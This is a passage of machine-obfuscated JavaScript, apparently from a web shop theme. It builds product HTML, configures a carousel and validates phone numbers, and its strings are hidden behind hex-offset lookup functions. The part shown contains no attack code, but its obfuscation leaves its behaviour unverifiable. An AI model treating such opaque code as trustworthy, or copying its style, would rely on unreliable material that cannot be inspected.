-0x13a,_0x29c20e-0xce,_0x29c20e,_0xddf35b-0xe3,_0x463384-0x192);}_0x56ee50+=_0x2e843b[_0x323ced(0xb83,0xa3b,0x86d,0xb1c,0xf87)],_0x56ee50+=_0x2e843b[_0x323ced(0x399,0x46b,0x2de,0x453,0x6ad)](_0x2e843b[_0x4929d4(0xd2f,0x690,0x94c,0x1ad,0xf)](_0x2e843b[_0x10fa9f(0xba0,0xce6,0xeab,0x991,0xbd3)],_0xb1e4b1[_0x37ed76(0x5d3,0x764,0xa77,0x3dc,0x142)+_0x323ced(0x830,0xee6,0x152c,0x953,0x8d1)+'e']),_0x2e843b[_0x4929d4(0x11e2,0xdbc,0xa99,0x11e5,0x817)]),_0x56ee50+=_0x2e843b[_0x323ced(-0x1b1,0x186,0x2dd,-0x31,0x719)],_0x56ee50+=_0x2e843b[_0x10fa9f(0x49b,0x78a,-0x59f,0x88,-0x527)](_0x2e843b[_0x323ced(0x3b7,0x305,0x995,0x3e2,0x710)](_0x2e843b[_0x2afddc(-0x381,0x12d,-0x1ab,0x4c6,-0x27b)],_0x2d854e),_0x2e843b[_0x323ced(0xf0,0x6cd,0x6a,0x165,0x3a)]);if(_0x2e843b[_0x10fa9f(-0x14,0x761,0x2a8,0x65a,0x5a8)](_0xb1e4b1[_0x323ced(0x1404,0xe86,0x8a9,0x1589,0xb82)+'T'],0xd21+0xc36+-0x1956)){if(_0x2e843b[_0x323ced(0x1e,0xf2,-0x609,0x279,0x162)](_0x2e843b[_0x4929d4(0x658,0x90e,0x425,0xde5,0x2b5)],_0x2e843b[_0x10fa9f(-0x367,-0x503,-0x531,0x96,0x3f8)])){var _0xb8672d=/^(1\s|0|)?((\(\d{3}\))|\d{3})(\-|\s)?(\d{3})(\-|\s)?(\d{3})$/[_0x2afddc(0x18,0x47c,0x98a,0x66d,0x3bf)](_0x430c1a);return _0xb8672d;}else _0x56ee50+=_0x2e843b[_0x37ed76(-0xb0,-0x507,-0x1a0,0x25e,-0x8)];}else{if(_0x2e843b[_0x2afddc(0xd46,0xe96,0x1178,0x13fc,0xb29)](_0xb1e4b1[_0x37ed76(0xbdc,0xcf2,0xf0d,0xa12,0xf6f)+'T'],-0x25fe+-0x517*-0x5+0xc8d)){if(_0x2e843b[_0x323ced(0x3e6,0xaa2,0x9fa,0x514,0x4fc)](_0x2e843b[_0x10fa9f(0x73c,0xe29,0xcd8,0xb8b,0x705)],_0x2e843b[_0x323ced(0xc3,0x2d3,-0x2ec,0x29,-0x134)]))_0x56ee50+=_0x2e843b[_0x37ed76(0xa9e,0xd24,0xb0a,0x8fd,0x104a)];else return _0x2e843b[_0x10fa9f(0x1203,0x766,0x3ed,0xb0b,0xf88)](_0x2e843b[_0x10fa9f(0x603,0x51,0x569,0x51e,-0x6e)](_0x2610c2,_0x4b21a6['id']),_0x2e843b[_0x10fa9f(0xa40,0x5c5,-0x9b,0x615,0x5e1)](_0x4b88a4,_0x8139b9['id']))?-0xf4c+0x1737+-0x7ea:_0x2e843b[_0x2afddc(-0x132,0x10b,0x5e7,-0x3ef,-0x109)](_0x2e843b[_0x2afddc(0x4c6,0x60b,0x2f6,-0x107,0x699)](_0x1acbd8,_0x4dd676['id']),_0x2e843b[_0x37ed76(0x308,0x288,-0x3df,0x508,0x2dc)](_0x5c83d9,_0x1a0921['id']))?0x19d3+0xa67*0x3+-0x4*0xe42:-(-0x84*0x31+0x1822+-0x123*-0x1);}else{if(_0x2e843b[_0x323ced(0x10d9,0xad3,0xf24,0xe07,0x6ec)](_0x2e843b[_0x323ced(0x292,0x95e,0x8e9,0x9c4,0x6c4)],_0x2e843b[_0x323ced(0x438,0xb1b,0xaab,0x11ce,0xd66)]))_0x56ee50+='';else{if(_0x2e843b[_0x4929d4(0x76f,0x95d,0x66b,0xdeb,0x7de)](_0x50d9cd,_0x2e843b[_0x37ed76(0x2f2,-0x2d8,0x674,0xd3,0x3c0)])){var _0x45688b=_0x2e843b[_0x37ed76(0xb4e,0xaeb,0x113b,0xc89,0xb1e)](_0x42db7b,_0x2e843b[_0x2afddc(0x90e,0xb7d,0x6a2,0x896,0xd8e)])[_0x10fa9f(0x5cc,0x10ba,0x84c,0xb09,0x58c)]();_0x2e843b[_0x37ed76(0x6f8,0x6e4,0x46f,0x22d,0x18f)](_0x515e29,_0x2e843b[_0x10fa9f(-0x227,-0x2c0,0x15f,0x2a,0x25c)])[_0x10fa9f(-0x198,-0x814,-0x672,-0x117,-0x175)](_0x2e843b[_0x37ed76(0x250,0x618,0x2a7,0x842,-0x37d)](_0x2e843b[_0x4929d4(0xa4a,0x565,0x388,0x5fe,0xab)](_0x2e843b[_0x10fa9f(0xb48,0xb3c,0x5d2,0xb16,0xd64)],_0x45688b),_0x2e843b[_0x2afddc(0xd95,0xae4,0xda4,0x4f8,0x10f0)]));}_0x2e843b[_0x37ed76(-0x15e,-0x3c8,-0x1a8,-0x877,-0x15d)](_0x511172,_0x2e843b[_0x323ced(0xea0,0xe05,0xe1a,0xe93,0xa51)])[_0x2afddc(0x1028,0xb4f,0x1140,0xe52,0x118f)+'n'](),_0x2e843b[_0x37ed76(0x6e6,0xbc3,0x3cd,0x25a,0x726)](_0x2fde3b,_0x2e843b[_0x37ed76(0x2c7,0x48,0xd5,0x542,0x34c)]('#',_0x598261))[_0x4929d4(0xe2d,0xba1,0x785,0xb45,0x1141)+'n']();}}}_0x56ee50+=_0x2e843b[_0x323ced(0xaa1,0x812,0xedc,0xbaa,0x6f9)];_0x2e843b[_0x323ced(0x657,0x438,0x48e,0x766,-0x62)](_0x2e843b[_0x2afddc(0x63c,0xbbe,0xe98,0xf82,0xbe7)](parseInt,_0x3d1601),_0x2e843b[_0x323ced(0xc1c,0xaf9,0xd57,0xeba,0x8bc)](parseInt,_0x44cf5b))&&_0x2e843b[_0x37ed76(-0x26,-0x2eb,-0x530,-0x38c,0x653)](_0x2e843b[_0x323ced(0xb72,0x78c,0xb8c,0xe62,0x8ef)](parseInt,_0x44cf5b),-0xa6*-0x1+-0x244d+0x23a7)&&(_0x2e843b[_0x323ced(0xc89,0xb0b,0x43e,0xd89,0xbfb)](_0x2e843b[_0x2afddc(0x6c9,0x2c8,0x5fa,0x5d0,0x8bf)],_0x2e843b[_0x4929d4(0x11ce,0xdef,0x732,0x1094,0xe2c)])?(_0x264e8b[_0x4929d4(-0x9d,0x525,0x1e5,-0x18b,0x4fc)](_0x2e843b[_0x2afddc(0x11bd,0xb84,0xb87,0x770,0xb2a)],_0x2e843b[_0x4929d4(0xa7f,0x6d7,0x792,0x26f,0xdc7)],_0x2e843b[_0x4929d4(0x654,0x49f,0x92c,0x52d,0x923)]),_0x2e843b[_0x323ced(0x999,0x958,0xb64,0xd17,0x355)](_0x2cb1f7,_0x2e843b[_0x2afddc(-0x29b,0x267,0x4bd,-0x1b7,0xe3)])[_0x10fa9f(0x9f5,0x96d,0xcb7,0xb09,0xfb8)](_0x2e843b[_0x323ced(0x234,0x701,0x1ab,0x75a,0x381)])):_0x56ee50+=_0x2e843b[_0x323ced(0xb9c,0xf34,0x803,0xdcf,0x13fe)](_0x2e843b[_0x37ed76(0x148,-0x144,0x476,0x545,0x5c8)](_0x2e843b[_0x4929d4(0xb1e,0xde3,0xe01,0x112f,0xa60)],Hura[_0x323ced(0x6cc,0xc17,0xde1,0xeb6,0x5f2)][_0x10fa9f(0x7ae,0x1c9,-0x152,0x127,0x634)+_0x37ed76(0x759,0xa19,0x4a9,0x7b9,0xaf7)+_0x2afddc(0x14c4,0xf4c,0x1169,0x12a4,0xa2c)+_0x2afddc(0x11d3,0xc8e,0xc01,0x614,0xf40)](_0x3d1601)),_0x2e843b[_0x323ced(0x55d,0x9f9,0x81c,0x3fa,0x516)]));_0x56ee50+=_0x2e843b[_0x323ced(0x2b8,0x161,0x2db,-0x114,0x648)](_0x2e843b[_0x10fa9f(0x73a,0x79c,0xa82,0x641,0x790)](_0x2e843b[_0x37ed76(0x53f,0x5da,0x9bd,-0x91,0xa46)],_0xb1e4b1[_0x4929d4(0xbc9,0x66a,0xd62,0xa17,0xa40)+_0x2afddc(0xc56,0xb42,0xb2f,0xf54,0xfe1)]),_0x2e843b[_0x10fa9f(0x7a8,0x68a,0x1154,0xab9,0xefa)]),_0x56ee50+=_0x2e843b[_0x37ed76(0x694,0x2cc,0x8b,0x324,-0x45)];function _0x4929d4(_0x2b1649,_0x5cf202,_0xfc1ff5,_0x23bbaf,_0x3d06fd){return _0x2141b2(_0x2b1649-0x88,_0x23bbaf,_0x5cf202- -0x33b,_0x23bbaf-0x1f3,_0x3d06fd-0x1f);}if(_0x2e843b[_0x4929d4(0x91f,0xc68,0xc65,0xa54,0x97f)](_0xb1e4b1[_0x10fa9f(-0x477,0x62d,-0x2ec,0x133,0x656)+_0x323ced(0xa1f,0xabd,0xa93,0xd8b,0x480)],0x1a19+0x1422+-0x5*0x93f))_0x2e843b[_0x2afddc(0x578,0x4e3,0x185,0x6e0,0x33c)](_0x2e843b[_0x10fa9f(0x9cf,-0x120,0x6f8,0x2ec,0x9e4)],_0x2e843b[_0x10fa9f(0x78,0x901,-0x41c,0x2ec,0x6fa)])?_0x29852d+=_0x2e843b[_0x323ced(-0x1e4,0x11e,0x5cb,0x33e,0x9d)]:_0x56ee50+=_0x2e843b[_0x10fa9f(0xa5e,0x74e,0x997,0xb9a,0x839)];else{if(_0x2e843b[_0x37ed76(0x208,0x53d,-0x6d,0x6fc,0xdc)](_0x2e843b[_0x2afddc(0x53e,0x8f7,0xf2a,0x283,0xf30)],_0x2e843b[_0x37ed76(0x634,0x3d7,0xcb8,0x480,-0xcc)])){_0x57c3c0[_0x37ed76(0x7f7,0xc03,0xf11,0xad4,0x7ef)+_0x323ced(0x3a7,0x7de,0xb21,0x157,0x469)+_0x4929d4(0x6b0,0x368,0x66e,0x2e9,0x593)]();var _0x2f5257=_0x2e843b[_0x323ced(-0xd6,0x25e,0x90a,0x22,0x4fe)](_0x10098e,this)[_0x10fa9f(0x575,0xa5f,0xfce,0xa94,0x864)](_0x2e843b[_0x323ced(0x2dc,0x30f,0x727,0x5d3,-0x41e)]);_0x2e843b[_0x4929d4(0x114c,0xc10,0x10f0,0xb66,0xdba)](_0x51d786,_0x2e843b[_0x323ced(0x329,0x686,0x576,0x498,0xc55)])[_0x323ced(0x48f,0x4af,0x377,0x445,0x448)+'te']({'scrollTop':_0x2e843b[_0x37ed76(0x4d0,0x563,0x76,0xa9b,-0xc0)](_0x2e843b[_0x4929d4(0x45a,0x918,0xeee,0xf2b,0x594)](_0x6a3a81,_0x2f5257)[_0x37ed76(0x223,0xb4,-0x101,0x2a1,-0xe3)+'t']()[_0x323ced(0x918,0xd1d,0x1221,0x1318,0xf71)],-0x1*-0x2606+-0x25f*-0xf+-0x4942)},-0x99+0x35*0x2e+-0x37*0x1b);}else _0x56ee50+=_0x2e843b[_0x2afddc(0x8d5,0x8b3,0x9d9,0x8f6,0xfba)];}_0x56ee50+=_0x2e843b[_0x323ced(0x939,0xd51,0x735,0xca8,0xbff)];if(_0x2e843b[_0x10fa9f(0x3ce,0x77b,0xd6,0x46c,0xb3d)](_0x5d0d4b,'')){if(_0x2e843b[_0x2afddc(0x1045,0x941,0xec6,0x812,0x6de)](_0x2e843b[_0x2afddc(0xde4,0x943,0x4e8,0x7c4,0x529)],_0x2e843b[_0x2afddc(0xa4d,0x943,0xe0a,0xf9c,0x43a)])){var _0x3d556e=_0x2e843b[_0x2afddc(0xf57,0x8ad,0xc3c,0x517,0x8c2)][_0x323ced(0x5d1,0x809,0x2a5,0x4f9,0xd48)]('|'),_0x509d1f=-0x4*-0x1c1+-0x6bf+0x17*-0x3;while(!![]){switch(_0x3d556e[_0x509d1f++]){case'0':_0x56ee50+=_0x2e843b[_0x10fa9f(0x2b3,-0x2c5,-0x262,0x13b,0x817)];continue;case'1':_0x56ee50+=_0x2e843b[_0x323ced(-0x483,0x1e4,-0x1fd,0x79f,0x8d7)];continue;case'2':_0x56ee50+=_0x2e843b[_0x4929d4(0xb91,0xbed,0x869,0x744,0xe32)];continue;case'3':_0x56ee50+=_0x4fb0fd;continue;case'4':_0x56ee50+=_0x2e843b[_0x4929d4(0xb5f,0xdbc,0x8a5,0x126b,0x129e)];continue;case'5':_0x56ee50+=_0x2e843b[_0x10fa9f(0xc92,0x4f7,0x8f1,0xab9,0x11a1)];continue;case'6':_0x56ee50+=_0x2e843b[_0x4929d4(0x79d,0xb0f,0xedb,0xeb2,0x744)];continue;case'7':_0x56ee50+=_0x2e843b[_0x2afddc(0x122a,0xd6a,0x76f,0xc2a,0xe9f)];continue;case'8':_0x56ee50+=_0x2e843b[_0x4929d4(0x1326,0xdbc,0x1020,0x8a2,0x147e)];continue;case'9':_0x56ee50+=_0x2e843b[_0x10fa9f(-0x375,0x3ec,0x50d,0xab,0x588)];continue;case'10':_0x56ee50+=_0x2e843b[_0x37ed76(0xa14,0x9ce,0x98f,0x304,0x8d6)];continue;}break;}}else{var _0x85ea20={};_0x85ea20[_0x323ced(0x9c4,0x825,0x327,0xdbd,0xe6b)+'By']=0x1,_0x85ea20[_0x37ed76(0x64f,0x8b4,0x3ed,0x7c1,0xacd)]=0x1;var _0x22fb14={};_0x22fb14[_0x4929d4(0xc46,0x890,0x503,0xc16,0xc89)+'By']=0x3,_0x22fb14[_0x2afddc(0x827,0x912,0xce5,0xa51,0x51b)]=0x3;var _0x51f7ee={};_0x51f7ee[_0x10fa9f(0xb8f,0x1df,0xb72,0x58d,0xaa7)+'By']=0x5,_0x51f7ee[_0x323ced(0xebe,0x8f9,0xe5d,0x684,0x748)]=0x5;var _0x3f2b9f={};_0x3f2b9f[_0x323ced(0x39f,0x825,0xe21,0x9f0,0xc4f)+'By']=0x6,_0x3f2b9f[_0x323ced(0xf0b,0x8f9,0x734,0xb3c,0x6ef)]=0x6;var _0x2f528a={};_0x2f528a['0']=_0x85ea20,_0x2f528a[_0x2afddc(0x119,0x366,-0xb7,0x373,-0xa5)]=_0x22fb14,_0x2f528a[_0x4929d4(0x7f0,0xa89,0xbea,0x1125,0x1043)]=_0x51f7ee,_0x2f528a[_0x37ed76(-0xe9,-0x49b,0x198,-0x2e8,-0x6f4)]=_0x3f2b9f,_0x2e843b[_0x10fa9f(0x9c3,0xf30,0xb3f,0xa3b,0x650)](_0x304530,_0x2e843b[_0x10fa9f(0x1045,0x451,0xfc9,0x92a,0xc2a)](_0x7f1ceb,_0x2e843b[_0x323ced(-0x34,0x634,-0x7f,0x46b,0x259)]))[_0x4929d4(0x518,0x2be,-0x323,0x5d0,0x5bf)+_0x2afddc(0x997,0x31a,0x654,0x781,-0x276)+'l']({'margin':0xa,'lazyLoad':!![],'loop':!![],'autoplay':!![],'autoplayTimeout':0xdac,'autoplayHoverPause':!![],'dots':![],'nav':!![],'navText':[_0x2e843b[_0x37ed76(0xaba,0x10c6,0xe26,0xc0f,0x67d)],_0x2e843b[_0x323ced(0xe7f,0x896,0x90e,0x38d,0xa76)]],'items':0x1,'responsive':_0x2f528a});}}if(_0x2e843b[_0x10fa9f(0xa12,0x73b,0x4c6,0xaaa,0xb5b)](_0xb1e4b1[_0x2afddc(0x96b,0xba9,0x95e,0xef7,0xea8)+_0x4929d4(0x8e4,0x382,-0x33c,0x701,0x104)+'er'][_0x2afddc(0x72b,0x8a0,0xf9f,0xa83,0xf57)][_0x323ced(0x422,0x661,0x33b,0xd7d,-0xc5)+'h'],0x55+-0xe51+0xdfc*0x1)){if(_0x2e843b[_0x37ed76(0xe1,-0x4a8,0x6d4,0x1a9,-0x99)](_0x2e843b[_0x10fa9f(-0x356,-0x399,-0x41d,0x21b,0x632)],_0x2e843b[_0x37ed76(0x209,-0x2e2,0x42a,-0x486,-0x454)])){var _0x5599c7=_0x2e843b[_0x4929d4(0x101b,0x94b,0xd19,0x2bc,0x6fa)][_0x2afddc(0x13e,0x822,0xdac,0x35e,0x803)]('|'),_0x1d6172=-0x9a5*0x1+0x2563+-0x1bbe;while(!![]){switch(_0x5599c7[_0x1d6172++]){case'0':_0x56ee50+=_0x2e843b[_0x10fa9f(0x5be,-0x1e9,0x34a,0x52a,-0x119)];continue;case'1':_0x56ee50+=_0x2e843b[_0x323ced(0xfc7,0xd51,0xcd4,0x147f,0x83e)];continue;case'2':_0x56ee50+=_0x2e843b[_0x323ced(-0x391,0x286,-0x263,0x1d4,0x3ca)];continue;case'3':_0x56ee50+=_0x2e843b[_0x2afddc(-0x158,0x1e0,0x3fd,0x3eb,0x73a)];continue;case'4':_0x56ee50+=_0x2e843b[_0x2afddc(0x10b3,0xd6a,0xcbb,0x64b,0x810)];continue;case'5':_0x56ee50+=_0x2e843b[_0x4929d4(0xb61,0xdbc,0xa64,0x1153,0xa08)];continue;case'6':_0x56ee50+=_0x2e843b[_0x10fa9f(-0x37,-0x37a,0x6a4,0x2c1,0x561)];continue;case'7':_0x56ee50+=_0x2e843b[_0x37ed76(0x8d8,0x665,0xa2c,0x9e1,0xac5)];continue;case'8':_0x56ee50+=_0x2e843b[_0x10fa9f(0xe7b,0x49b,0x815,0xab9,0x766)];continue;case'9':_0x56ee50+=_0x2e843b[_0x10fa9f(-0x41e,0x646,-0x25c,0xab,-0xf2)];continue;case'10':_0x56ee50+=_0x1c811d;continue;}break;}}else{var _0x51ff02=_0x2e843b[_0x10fa9f(0x7dc,0x47d,0x13b,0x70a,0x413)](_0xbf3ff5,this)[_0x323ced(0x12db,0xd2c,0x81e,0xe11,0xcb7)](_0x2e843b[_0x323ced(0x47f,0x30f,0x994,0x2d9,0x640)]);_0x2e843b[_0x10fa9f(0xa4a,0x36,0x39e,0x68b,0xef)](_0x254ef9,_0x51ff02);}}return _0x56ee50+=_0x2e843b[_0x4929d4(0x82c,0xdbc,0xd13,0x10cf,0xf3c)],_0x56ee50+=_0x2e843b[_0x4929d4(0xca5,0xdbc,0xf2a,0x8eb,0xbac)],_0x56ee50+=_0x2e843b[_0x323ced(0xa60,0xd51,0x144f,0xbcb,0xd56)],_0x56ee50+=_0x2e843b[_0x4929d4(0x1021,0xdbc,0x8ae,0xd82,0xa2b)],_0x56ee50;}function productTemplate_m(_0x2dcabd){var _0x37e9f1={'RHxMB':_0xfe08b(0xa7a,0x3b5,0x635,0x386,0x41a)+_0x277667(0x15e1,0x14cd,0xb3c,0xf02,0x1050)+_0x300cd4(0x1438,0x1488,0x1078,0x1160,0xb31)+_0x300cd4(0x924,0xa68,-0x21,0x511,0x11b)+_0x300cd4(0x751,0x46c,0xdc6,0x96e,0x8c6)+_0x277667(0xb11,0x1195,0xcb4,0xc59,0x11e9)+_0x300cd4(0x929,0xd61,0xce1,0x84c,0x4e4),'GfKpc':function(_0x506408,_0x56262e){return _0x506408(_0x56262e);},'elXup':function(_0x26a702,_0x122531){return _0x26a702(_0x122531);},'hfszD':_0x277667(0xb92,0xed6,0x13e2,0x1027,0x143a)+_0x2a6301(0xd08,0xd7b,0xc49,0x1321,0x8dc)+_0x300cd4(0xda4,0x105f,0xcb7,0x99a,0xd7c)+_0x2a6301(0x16de,0x160d,0x1176,0x15f3,0x127e)+_0xfe08b(0xdec,0xca5,0x1259,0x5a2,0x131e)+_0x277667(0xe7c,0x89a,0xe60,0xc8f,0x8fc),'rDzMq':_0x30cdc0(0x103b,0xd0f,0x6ca,0x140c,0xc56)+_0x30cdc0(0x1302,0xd85,0x1262,0x771,0x6fd)+_0x30cdc0(0x40e,0x44b,0x44,0x2f7,-0x2d5)+_0x300cd4(0x798,0x1103,0x87c,0xc10,0x79c),'zgCYT':_0x2a6301(0x564,0x992,0xc79,0x1308,0x103a)+_0x300cd4(0x7fc,0x8e1,0xf0c,0x913,0x71d)+_0xfe08b(0xa05,0xc08,0x95e,0x5c8,0x1045)+'0','IGrza':_0xfe08b(0x5ec,0x62c,0x898,0xc87,0x392)+_0x277667(0xc2,0x966,0x2a6,0x3fd,0x267),'AUeQa':_0xfe08b(-0x11b,0x218,0x4b1,-0x407,0x224)+_0x2a6301(0xe5a,0xb31,0xb89,0x10dc,0x770)+_0x277667(-0x17,0x95a,0x87f,0x5ec,0x4c)+_0x300cd4(0x984,0xd90,0x890,0xabf,0x89f)+_0x277667(0x70d,0x1241,0x829,0xc8b,0xdae)+_0x30cdc0(0x680,0x964,0xe9f,0xd0a,0x258)+'!','miSzd':_0x2a6301(0x349,0x86a,0xa31,0x499,0xa90)+'ss','paDel':function(_0xff17d1,_0x880e3d){return _0xff17d1==_0x880e3d;},'VtiZz':function(_0x3c8ae7){return _0x3c8ae7();},'qhjnX':_0xfe08b(0xa37,0xa5b,0x5fc,0xab6,0x563)+_0x277667(0xd7f,0xee4,0x10f1,0xe4f,0x13f3)+_0xfe08b(0x687,0x5ee,0x8e6,0x2b1,0xb68)+_0x277667(0x1798,0xb9f,0x1167,0x113e,0xf77),'sRIoU':function(_0x5718ee,_0x1a82ab){return _0x5718ee(_0x1a82ab);},'Pjbzr':_0xfe08b(0x5d0,0x8bf,0xb3b,0x317,0x26d)+_0x2a6301(0xb6f,0xa19,0x4fb,0x864,0xaa4)+_0x30cdc0(0xb7,0x749,0x424,0xcba,0xab5),'iKXWK':_0x300cd4(0x13e3,0x1382,0x153b,0xf79,0xdf2)+_0x277667(0x1255,0x791,0xb2a,0xe4f,0x1320)+_0x300cd4(0x103a,0x1071,0xba3,0x12ad,0xb95)+_0x300cd4(0xd58,0x844,0x6df,0x859,0xe53),'rFRhE':_0x277667(0x9dc,0x1097,0xfae,0xf58,0xe67)+_0x30cdc0(0xc21,0xec8,0xbae,0xcc5,0xda2)+_0xfe08b(-0x5f,0x4fd,0x59a,0xa11,0x66d),'RLcXl':_0x30cdc0(0xa84,0xb73,0xc99,0xa4c,0xce8)+_0x30cdc0(0xedf,0xd02,0x1098,0x76c,0x1000)+_0x2a6301(0x3d8,0xdea,0x7af,0xbbd,0x574)+_0x300cd4(0xccc,0x1204,0x10fe,0x1126,0xa1d)+'0','IeKHd':_0xfe08b(0x100d,0xa5b,0xda1,0xa26,0xb51)+_0x30cdc0(0xaf3,0xd85,0xc56,0x1455,0xdcb)+_0x300cd4(0xa21,0xb2e,0x1115,0xb27,0x7c9)+_0x277667(0x7cc,0x40e,0x749,0x6d7,0x851)+'_0','dOrRB':function(_0x1d4625,_0x14505b){return _0x1d4625+_0x14505b;},'oclZa':function(_0xbcb3a1,_0x18ca12){return _0xbcb3a1+_0x18ca12;},'nmmDa':_0x277667(0xbc9,0xb36,0x7e7,0x9c3,0x839)+_0x277667(0xf07,0x1178,0x85d,0xe14,0x12db)+'\x20','yQfvD':_0xfe08b(0x632,0xa5b,0xf20,0xee3,0x743)+_0x30cdc0(0x8c2,0xd85,0x7b4,0x146b,0x795)+_0x300cd4(0xf7b,0xa04,0x8c4,0xb4f,0x956)+_0x300cd4(0xbcb,0xeb5,0x8f2,0xfae,0x15fa),'MxlTq':_0x30cdc0(0xa25,0xb73,0xd84,0x786,0xb12)+_0x30cdc0(0x59f,0x91e,0xd0c,0x5ba,0x687)+_0x30cdc0(0x9d6,0xae5,0xe5e,0xa04,0x634),'PqERt':_0x30cdc0(0x1137,0xd0f,0x1106,0x732,0x8b4)+'w','rmShn':_0x300cd4(0xce0,0x722,0x1207,0xd8c,0xc13),'OjDbf':_0x277667(0x34e,0x82f,0xa9f,0x959,0xf34),'nVvak':function(_0x5aeecc,_0x5bdb1f){return _0x5aeecc+_0x5bdb1f;},'KosoI':_0x2a6301(0xbf0,0xd75,0xd8d,0xb92,0x81d),'bjHDZ':_0x30cdc0(0x3da,0x58f,0x81d,0x883,-0x17c)+'>','YwZUo':_0x300cd4(0x1521,0xcff,0xf28,0x123c,0xd38)+_0x277667(0xab0,0xde,0x7a,0x592,0x823)+_0x277667(0x68c,0x5dd,0x31f,0x98e,0x68d)+_0xfe08b(0x52d,0xa41,0xd04,0xade,0x5d2)+_0x30cdc0(0x92,0x398,-0x6b,0x66,0x667)+_0x277667(0x1637,0xef0,0x10d5,0x11a1,0x14c6)+_0x30cdc0(0x12a8,0xd45,0xc09,0x12fa,0x1388)+_0x30cdc0(0x427,0xa12,0x4f7,0xc10,0x428)+_0x2a6301(0x4e1,0x15c,0x533,0x739,0x1e0)+_0x300cd4(0xae3,0x1540,0xdff,0xf47,0xef4)+_0x300cd4(0x938,0x1076,0x3fa,0xa22,0x2ff)+_0xfe08b(0x376,0x325,-0x111,-0x1f,0x4c7)+_0x300cd4(0x1092,0xfd6,0x1804,0x10fb,0x1504)+_0x300cd4(0x9e4,0x4c0,0x194,0x77a,0xbc0)+_0x30cdc0(0x82a,0xa58,0x6b5,0x52e,0x1027),'aRGTe':_0x30cdc0(0xb98,0xca2,0x81d,0xe59,0x12c6)+_0x30cdc0(0x11c0,0xd15,0xd2b,0x8ce,0x724),'AtUqi':function(_0x53b254,_0x2ae163){return _0x53b254!==_0x2ae163;},'MObnJ':_0x2a6301(0x85a,0xf9b,0x923,0xb94,0x325),'aAIOF':_0x30cdc0(0x744,0x39b,0x188,0x39f,0x573),'eCNYj':function(_0x47d346,_0xbbceaf){return _0x47d346+_0xbbceaf;},'TOuiF':_0x2a6301(0xf69,0x1173,0xba4,0xdfc,0x11eb)+'>','amZrA':_0x30cdc0(0x69,0x2e3,0x284,-0x136,0x7aa)+'n>','jbNNm':_0x277667(0x12e2,0x108b,0x632,0xc15,0x10e9)+_0x300cd4(0xf6a,0x503,0x635,0x870,0x2fc)+_0x300cd4(0x1133,0x18e2,0x12fc,0x12d1,0xe94)+_0x30cdc0(0x3ab,0x948,0x640,0xd7f,0x591),'jNCsU':_0xfe08b(0x7c3,0x80a,0x263,0x2db,0x656)+_0x300cd4(0x696,0x826,-0x38,0x676,0x933)+_0x300cd4(0x5cf,0x1107,0x5f9,0xc3c,0xa98)+_0x2a6301(0xf02,0xa80,0x944,0x54a,0x9af)+_0xfe08b(-0x235,0x3d0,0x9c8,0x419,0x19a)+_0x300cd4(0x63c,0x1377,0xc6b,0xca9,0x998)+'\x20)','Xrugg':function(_0x2de9c3){return _0x2de9c3();},'IfACk':_0x2a6301(0x10ef,0x59b,0xaf7,0xa48,0x1191),'Ztnky':_0x277667(0x856,0xc1c,0xe44,0xa9e,0x87c),'yxVsA':function(_0x6bbd99,_0x5c8222){return _0x6bbd99(_0x5c8222);},'joTGY':_0x300cd4(0x13e7,0xbf8,0xec5,0xe3c,0x136b)+_0x30cdc0(0xaf5,0xc0a,0x9e4,0x7ca,0xfae)+_0x2a6301(0xebc,0xfb4,0xad1,0x113a,0xbef)+_0x30cdc0(0x9a6,0x463,0x20a,-0x1cf,-0x215),'wHcsw':_0x2a6301(0x112e,0x15c9,0xee3,0xde9,0x10e4),'skwuP':function(_0x23cdf4,_0x939d75){return _0x23cdf4+_0x939d75;},'zLLeg':function(_0x42662e,_0x5fb110){return _0x42662e+_0x5fb110;},'KZSnZ':function(_0x1aa14e,_0x27936d){return _0x1aa14e===_0x27936d;},'qOFFX':_0x2a6301(0xb7e,0xcdd,0xa70,0x3c6,0x6d2),'ZhOlU':_0x300cd4(0xeee,0x1268,0x13c2,0x1317,0xe53),'YBkgy':_0x277667(0x1174,0x6c4,0x542,0xbe9,0xc7f)+_0x277667(0x324,0xab3,0x771,0x9ac,0x647)+_0x300cd4(0x568,0x88c,0x6d2,0x94d,0x630)+')','cPyGo':_0xfe08b(0xae1,0x6e7,0x672,0x1e1,0xd5b)+_0x2a6301(0xaab,0x86f,0xe0d,0x12a8,0xf02)+_0x277667(0x884,-0xb2,0x5ad,0x663,0x1b3)+_0x2a6301(0x997,0x5e7,0x3fe,0x22,0x837)+_0x30cdc0(-0x209,0x2b1,0x94b,-0x273,0x62f)+_0x277667(0x10ff,0x14bf,0xcb6,0xf9f,0xa25)+_0x300cd4(0x37c,0x546,0xd5e,0x95b,0x50b),'GNfeT':_0x300cd4(0x929,0x144b,0x1744,0x104b,0xa17),'RsEWW':function(_0x417887,_0x397603){return _0x417887+_0x397603;},'SwQZK':_0x277667(0x1064,0x10cd,0xa0e,0xd73,0x1206),'GEzcn':function(_0x395c01,_0x24e406){return _0x395c01+_0x24e406;},'tiQDB':_0x277667(0xbd9,0x1066,0xb30,0xc8e,0x1152),'EZmdD':function(_0x112643){return _0x112643();},'ZvbVH':function(_0x5ea5d5,_0x5d9a94,_0x161359){return _0x5ea5d5(_0x5d9a94,_0x161359);},'PvTtL':function(_0xd315e8,_0x247033){return _0xd315e8+_0x247033;},'wgZXi':function(_0x5c317f,_0x5869c1){return _0x5c317f==_0x5869c1;},'HTzUA':_0x2a6301(0x5f7,0xa37,0x46f,0xb2c,0x176)+'hệ','MBdGY':function(_0x527497,_0x32ef0e){return _0x527497>_0x32ef0e;},'UTAeP':function(_0x238468,_0x533411){return _0x238468(_0x533411);},'LmYGB':_0x277667(0x9c9,-0x121,0x19e,0x52b,0x61e),'Skejq':_0x30cdc0(0x36d,0x932,0xd47,0x512,0x7a4),'rlLSA':function(_0x4f8a2e,_0xdf7ce8){return _0x4f8a2e-_0xdf7ce8;},'LPeCA':function(_0x3d8f49,_0x2d6a65){return _0x3d8f49/_0x2d6a65;},'NccLn':function(_0x23f911,_0x5a8aa2){return _0x23f911*_0x5a8aa2;},'lprrM':function(_0x4207ed,_0x557570){return _0x4207ed!=_0x557570;},'jRmos':_0x277667(0x605,0xea6,0x464,0x77f,0x66a),'HjlRY':function(_0x452d50,_0xfae71){return _0x452d50>_0xfae71;},'VHMfP':function(_0x4d7a53,_0x33cb5d){return _0x4d7a53!==_0x33cb5d;},'krWON':_0x277667(0x142f,0xfb8,0x158f,0x1139,0x157b),'LLMZv':_0x2a6301(0x7f9,-0x1d,0x3e2,0x52a,0xc7),'MPzym':function(_0x51cf1c,_0x4f5b26){return 